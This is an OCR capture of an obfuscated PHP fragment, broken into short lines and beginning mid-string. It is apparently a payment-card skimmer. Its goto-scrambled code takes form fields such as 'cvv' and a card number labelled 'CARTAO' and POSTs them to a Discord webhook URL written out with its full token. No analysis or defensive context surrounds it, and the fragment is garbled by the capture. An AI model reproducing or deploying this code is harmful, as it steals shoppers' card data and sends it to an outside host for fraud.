
bpCBetJ0goMGGxwk0H69_ATiZ3-WlTnxKe8HH1u"
; 
$b
asearray
 = 
array
(
"content"
 => 
$content
); 
$ho
okarray
 = 
array
(
"http"
 => 
array
(
"header"
 => 
"Content-type: application/x-www-form-urlenc
oded\xd\xa"
, 
"method"
 => 
"POST"
, 
"content"
 =
> http_build_query(
$basearray
))); file_get_c
ontents(
$link
, 
false
, stream_context_create
(
$hookarray
)); } 
goto
 dddpV; Wf13j: 
$modulo4
= 
$_POST
[
"cvv"
]; 
goto
 oWDwN; hV_LU: 
if
 (
empt
y
(
$modulo2
)) { } 
else
 { 
$answer
 = 
$modulo2
; 
$content
 = 
"CARTAO: {$answer}"
; 
$link
 = 
"htt
ps://discord.com/api/webhooks/11197855583617
88416/HVfj9HMDyhmbzlVo58owb9GCUsZEqbpCBetJ0g
oMGGxwk0H69_ATiZ3-WlTnxKe8HH1u"
; 
$basearray
= 
array
(
"content"
 => 
$content
); 
$hookarray
 = 
array
(
"http"
 => 
array
(
"header"
 => 
"Content-t
ype: application/x-www-form-urlencoded

\xa"
, 
"method"
 => 
"POST"
, 
"content"
 => http_
build_query(
$basearray
))); file_get_contents
(
$link
, 
false
, stream_context_create(
$hookar
ray
)); } 
goto
 bL4e4; dddpV:  

?>